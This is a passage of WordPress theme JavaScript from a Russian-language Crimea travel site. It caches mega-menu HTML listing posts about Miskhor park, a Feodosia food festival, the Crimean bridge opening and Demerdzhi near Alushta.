block_td_uid_51_696fd9660ba09.id = "td_uid_51_696fd9660ba09";
block_td_uid_51_696fd9660ba09.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"39","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_51_696fd9660ba09_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_51_696fd9660ba09_rand","tdc_css_class_style":"td_uid_51_696fd9660ba09_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_51_696fd9660ba09.td_column_number = "3";
block_td_uid_51_696fd9660ba09.block_type = "td_block_mega_menu";
block_td_uid_51_696fd9660ba09.post_count = "4";
block_td_uid_51_696fd9660ba09.found_posts = "38";
block_td_uid_51_696fd9660ba09.header_color = "";
block_td_uid_51_696fd9660ba09.ajax_pagination_infinite_stop = "";
block_td_uid_51_696fd9660ba09.max_num_pages = "10";
tdBlocksArray.push(block_td_uid_51_696fd9660ba09);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_51_696fd9660ba09));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u043d\u0430\u0448\u0430 \u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2018\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\">\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9\/\" rel=\"bookmark\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u0435\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 \u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430 \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9\/\" rel=\"bookmark\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\">\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%81-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d1%82%d0%b8%d0%b5%d0%bc-%d0%ba%d1%80%d1%8b%d0%bc%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bc%d0%be%d1%81%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d1%8f%d0%bd%d0%b5\/\" rel=\"bookmark\" title=\"\u0421 \u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435\u043c \u041a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e \u043c\u043e\u0441\u0442\u0430, \u0440\u043e\u0441\u0441\u0438\u044f\u043d\u0435 ! \u0420\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u041f\u0435\u0440\u0432\u043e\u0433\u043e  \u043a\u0430\u043d\u0430\u043b\u0430 16 \u043c\u0430\u044f 2018\u043c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/05\/\u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435-\u043a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e-\u043c\u043e\u0441\u0442\u0430-16-\u043c\u0430\u044f-2018-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/05\/\u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435-\u043a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e-\u043c\u043e\u0441\u0442\u0430-16-\u043c\u0430\u044f-2018-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/05\/\u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435-\u043a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e-\u043c\u043e\u0441\u0442\u0430-16-\u043c\u0430\u044f-2018-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041e\u0442\u043a\u0440\u044b\u0442\u0438\u0435 \u041a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e \u043c\u043e\u0441\u0442\u0430 - 16 \u043c\u0430\u044f 2018 !\" title=\"\u0421 \u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435\u043c \u041a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e \u043c\u043e\u0441\u0442\u0430, \u0440\u043e\u0441\u0441\u0438\u044f\u043d\u0435 ! \u0420\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u041f\u0435\u0440\u0432\u043e\u0433\u043e  \u043a\u0430\u043d\u0430\u043b\u0430 16 \u043c\u0430\u044f 2018\u043c\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%81-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d1%82%d0%b8%d0%b5%d0%bc-%d0%ba%d1%80%d1%8b%d0%bc%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bc%d0%be%d1%81%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d1%8f%d0%bd%d0%b5\/\" rel=\"bookmark\" title=\"\u0421 \u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435\u043c \u041a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e \u043c\u043e\u0441\u0442\u0430, \u0440\u043e\u0441\u0441\u0438\u044f\u043d\u0435 ! \u0420\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u041f\u0435\u0440\u0432\u043e\u0433\u043e  \u043a\u0430\u043d\u0430\u043b\u0430 16 \u043c\u0430\u044f 2018\u043c\">\u0421 \u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435\u043c \u041a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e \u043c\u043e\u0441\u0442\u0430, \u0440\u043e\u0441\u0441\u0438\u044f\u043d\u0435 ! \u0420\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u041f\u0435\u0440\u0432\u043e\u0433\u043e  \u043a\u0430\u043d\u0430\u043b\u0430 16...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d1%80%d0%b5%d0%bf%d0%be%d1%80%d1%82%d0%b0%d0%b6-%d0%be-%d0%b4%d0%b5%d0%bc%d0%b5%d1%80%d0%b4%d0%b6%d0%b8-%d0%b4%d0%b5\/\" rel=\"bookmark\" title=\"\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0434\u0435\u043c\u0435\u0440\u0434\u0436\u0438-\u0430\u043b\u0443\u0448\u0442\u0430-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0434\u0435\u043c\u0435\u0440\u0434\u0436\u0438-\u0430\u043b\u0443\u0448\u0442\u0430-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0434\u0435\u043c\u0435\u0440\u0434\u0436\u0438-\u0430\u043b\u0443\u0448\u0442\u0430-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\" title=\"\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"http:\/\/miskhor.ru\/wp-content\/themes\/Newspaper\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d1%88%d1%82%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u0448\u0442\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d1%80%d0%b5%d0%bf%d0%be%d1%80%d1%82%d0%b0%d0%b6-%d0%be-%d0%b4%d0%b5%d0%bc%d0%b5%d1%80%d0%b4%d0%b6%d0%b8-%d0%b4%d0%b5\/\" rel=\"bookmark\" title=\"\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\">\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_51_696fd9660ba09","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_51_696fd9660ba09));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 117;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u043d\u0430\u0448\u0430 \u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2018\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\">\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%81-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d1%82%d0%b8%d0%b5%d0%bc-%d0%ba%d1%80%d1%8b%d0%bc%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bc%d0%be%d1%81%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d1%8f%d0%bd%d0%b5\/\" rel=\"bookmark\" title=\"\u0421 \u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435\u043c \u041a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e \u043c\u043e\u0441\u0442\u0430, \u0440\u043e\u0441\u0441\u0438\u044f\u043d\u0435 ! \u0420\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u041f\u0435\u0440\u0432\u043e\u0433\u043e  \u043a\u0430\u043d\u0430\u043b\u0430 16 \u043c\u0430\u044f 2018\u043c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/05\/\u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435-\u043a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e-\u043c\u043e\u0441\u0442\u0430-16-\u043c\u0430\u044f-2018-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/05\/\u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435-\u043a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e-\u043c\u043e\u0441\u0442\u0430-16-\u043c\u0430\u044f-2018-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/05\/\u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435-\u043a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e-\u043c\u043e\u0441\u0442\u0430-16-\u043c\u0430\u044f-2018-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041e\u0442\u043a\u0440\u044b\u0442\u0438\u0435 \u041a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e \u043c\u043e\u0441\u0442\u0430 - 16 \u043c\u0430\u044f 2018 !\" title=\"\u0421 \u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435\u043c \u041a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e \u043c\u043e\u0441\u0442\u0430, \u0440\u043e\u0441\u0441\u0438\u044f\u043d\u0435 ! \u0420\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u041f\u0435\u0440\u0432\u043e\u0433\u043e  \u043a\u0430\u043d\u0430\u043b\u0430 16 \u043c\u0430\u044f 2018\u043c\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 